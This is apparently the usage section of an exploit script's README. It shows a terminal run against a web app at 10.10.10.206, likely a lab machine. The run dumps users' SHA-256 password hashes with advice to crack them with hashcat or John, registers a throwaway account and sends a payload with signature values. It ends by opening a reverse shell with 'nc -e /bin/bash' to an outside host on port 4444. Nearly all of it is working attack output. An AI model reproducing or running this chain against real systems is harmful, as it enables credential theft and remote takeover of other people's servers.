 [->] Usage python3 expoit.py
Enter the URL> http://10.10.10.206
================================================================
Users SHA-256 HASHES TRY CRACKING THEM WITH HASHCAT OR JOHN
================================================================
7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1
4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88
e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd
f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca
4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc
================================================================
=============================
Registering a users
=============================
[+] Registration successful with username: QqQIqrXnKA and password: QqQIqrXnKA
=======================================================
Sending Payload
=======================================================
signature_key: 9d0a3ad28a169a1065fa1011d68f4b1a-QqQIqrXnKA
signature_dsi: 854346e77d99cac9b5c566988bd1a5b2
logged in user: QqQIqrXnKA
============================
Dropping to a SHELL
============================
command > nc -e /bin/bash 10.10.14.12 4444